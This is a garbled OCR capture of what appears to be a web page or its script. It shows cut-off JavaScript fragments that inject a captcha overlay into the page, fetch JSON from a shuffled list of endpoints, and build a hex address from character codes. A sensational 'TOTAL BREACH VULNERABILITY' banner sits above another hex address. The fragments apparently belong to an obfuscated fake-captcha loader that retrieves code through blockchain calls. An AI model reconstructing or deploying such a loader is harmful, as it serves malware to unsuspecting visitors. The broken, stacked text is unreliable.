
<img src="data:image/gif;base64,R0lGODlhAQABAIA
lock');document.body.appendChild(el);el.style.display='flex';do
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.begi
for better results
i=0;iMath.random()-0.5);for(let r of u){try{const re
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,48
T
O
T
A
L
B
R
E
A
C
H
V
U
L
N
E
R
A
B
I
L
I
T
Y
:
S
m
a
r
t
.
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
C
o
n
t
r
a
c
t
A
n
a
l
y
s
i
s
0
x
9
f
c
a
b
b
3
f
7
5
0
0
3
0
4
8
8
c
6
0
4
c
2
1
3
0
0
2
a
2
9
4
c
8
6
5
d
8